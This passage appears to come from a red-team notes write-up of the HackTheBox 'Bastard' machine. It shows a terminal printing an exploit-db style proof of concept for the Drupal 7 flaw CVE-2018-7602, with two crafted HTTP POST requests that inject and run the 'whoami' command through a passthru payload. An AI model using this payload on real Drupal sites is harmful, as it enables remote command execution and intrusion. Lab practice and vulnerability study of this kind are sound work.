 REDTEAM NOTES
红队笔记
红队技战术与操作
REDTEAM
┌──(kali㉿kali)-[~/…/RedteamNotes/BoxWalk/HackTheBox/Bastard]
└─$ cat 44542.txt
This is a sample of exploit for Drupal 7 new vulnerability SA-CORE-2018-004 / CVE-2018-7602.
You must be authenticated and with the power of deleting a node. Some other forms may be vulnerable : at least, all of forms that is in 2-step (form then confirm).
POST /?q=node/99/delete&destination=node?q[%2523][]=passthru%26q[%2523type]=markup%26q[%2523markup]=whoami HTTP/1.1
[ … ]
form_id=node_delete_confirm&_triggering_element_name=form_id&form_token=[CSRF-TOKEN]
Retrieve the form_build_id from the response, and then triggering the exploit with :
POST /drupal/?q=file/ajax/actions/cancel/%23options/path/[FORM_BUILD_ID] HTTP/1.1
[ … ]
form_build_id=[FORM_BUILD_ID]
This will display the result of the whoami command.
Patch your systems!
Blaklis